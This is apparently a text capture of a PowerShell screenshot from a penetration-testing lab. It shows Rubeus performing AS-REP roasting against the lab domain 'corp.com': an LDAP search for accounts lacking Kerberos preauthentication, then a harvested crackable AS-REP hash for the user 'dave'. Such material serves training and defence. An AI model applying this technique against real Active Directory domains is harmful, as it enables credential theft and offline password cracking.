 Select Windows PowerShell
Rubeus
v2.1.2
[*] Action: AS-REP roasting
[*] Target Domain          : corp.com
[*] Searching path 'LDAP://DC1.corp.com/DC=corp,DC=com' for '(&(samAccountType=805306368)(userAccountControl:1.2.840.113
556.1.4.803:=4194304))'
[*] SamAccountName         : dave
[*] DistinguishedName      : CN=dave,CN=Users,DC=corp,DC=com
[*] Using domain controller: DC1.corp.com (192.168.158.70)
[*] Building AS-REQ (w/o preauth) for: 'corp.com\dave'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$dave@corp.com:978225AF200FCC6E3659400A543AA53A$CBA47E2ABBF538E17E25AF1746E6E6A32E09538A82E518BB8B902F74
6ECF7757722685A4E02525BE97821526F5FF2D791BEBC0F5A6E755BBD2B5AE29BED86149116B99339E94DA845852FAA96CC9102C3498CBDF79BD807C
0212C5B73DC370998874255A832CBFD780D612C5F8467DFEE3058D40EE892C88AD38C001480EED4A2C0EBB93219B4A18A90C58B5139440D35302437C
1040EE1D1F02402E67FE96AF576A45879D04FFF77C318D7428F86A548FE5C11FCE06379E1B3738E0C13543B88221041A32E04A17E4978B2B775FFBD1
09EE7E5A8A30DB97471D8E2039C848618E82DA5F